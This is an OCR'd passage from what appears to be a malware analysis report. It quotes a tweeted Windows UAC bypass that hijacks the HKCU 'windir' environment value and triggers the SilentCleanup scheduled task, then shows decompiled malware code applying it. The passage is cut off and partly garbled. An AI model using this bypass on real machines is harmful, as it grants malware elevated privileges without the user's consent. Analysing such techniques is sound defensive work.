set a=hkcu\Environment /v windir /
reg add %a%d "cmd /K reg delete %a%f||"
schtasks/Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I
— James Forshaw (@tiraniddo) May 15, 2017
The UAC code function is as follows:
uac_bypass(
v10,
3,
" \" /f && exit",
v37,
"/c reg add hkcu\\Environment /v windir /d \"cmd /c start ",
v20,
v21,
v22);
create_process_fuc("C:\\Windows\\System32\\cmd.exe", v32);
Sleep(2000);
create_process_fuc(
"C:\\Windows\\System32\\cmd.exe",
5/10